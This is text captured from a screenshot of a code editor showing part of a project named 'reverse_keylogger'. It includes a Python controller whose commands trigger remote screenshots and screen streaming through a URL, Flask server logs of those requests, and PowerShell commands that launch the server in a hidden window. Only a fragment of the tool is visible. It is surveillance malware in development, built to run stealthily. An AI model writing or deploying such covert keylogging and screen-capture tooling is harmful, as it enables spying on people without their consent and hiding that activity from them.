 File Edit Selection View Go Run Terminal Help
reverse_keylogger.py - reverse_keylogger - Visual Studio Code
SOURCE CONTROL
Message (Ctrl+Enter to commit on "master")
Commit
Changes 3
main.py M
reverse_keylogger.py M
screenshot.png static U
3
main.py M
README.md
reverse_keylogger.py M
requirements.txt
.flaskenv
reverse_keylogger.py > ReverseKeylogger > do_help
117 def do_ss(self, arg):
118 os.startfile(url + "/screenshot")
119 print("Screenshot taken")
120
121 def do_stream(self, arg):
122 os.startfile(url + f"/stream/{arg}")
123 print("Stream started")
124
125 def do_clear(self, arg):
126 os.system('cls' if os.name == 'nt' else 'clear')
127
128 def do_quit(self, arg):
129 return True
130
131 def do_q(self, arg):
132 return True
133
134 def do_EOF(self, arg):
135 return True
136
137 if __name__ == '__main__':
138 url = input("Enter the URL: ")
PROBLEMS TERMINAL DEBUG CONSOLE PORTS OUTPUT
127.0.0.1 - - [12/Dec/2023 07:42:14] "GET /static/screenshot.png HTTP/1.1" 200 -
127.0.0.1 - - [12/Dec/2023 07:42:14] "GET /stream/60 HTTP/1.1" 200 -
127.0.0.1 - - [12/Dec/2023 07:42:14] "GET /static/screenshot.png HTTP/1.1" 200 -
127.0.0.1 - - [12/Dec/2023 07:42:14] "GET /stream/60 HTTP/1.1" 200 -
127.0.0.1 - - [12/Dec/2023 07:42:35] "GET /screenshot HTTP/1.1" 200 -
reverse_keylogger on master [!?] via v3.11.4 (venv) took 5m2s
❯ Start-Process -WindowStyle hidden -FilePath cmd.exe -ArgumentList "flask run"
reverse_keylogger on master [!?] via v3.11.4 (venv)
❯ Start-Process -FilePath pwsh.exe -ArgumentList "flask run"
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:1 char:1
+ Start-Process -FilePath pwsh.exe -ArgumentList "flask run"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
reverse_keylogger on master [!?] via v3.11.4 (venv)
❯ Start-Process -FilePath powershell.exe -ArgumentList "flask run"
reverse_keylogger on master [!?] via v3.11.4 (venv)
❯ Start-Process -WindowStyle hidden -FilePath powershell.exe -ArgumentList "flask run"
reverse_keylogger on master [!?] via v3.11.4 (venv)
❯
powershell
py
powershell
master* 0 0 0
Ln 73, Col 73 Spaces: 4 UTF-8 CRLF Python 3.11.4 ('venv': venv) Background Prettier
Search
1
9+
NEW
Live
ENG
US
7:50 AM
2023-12-12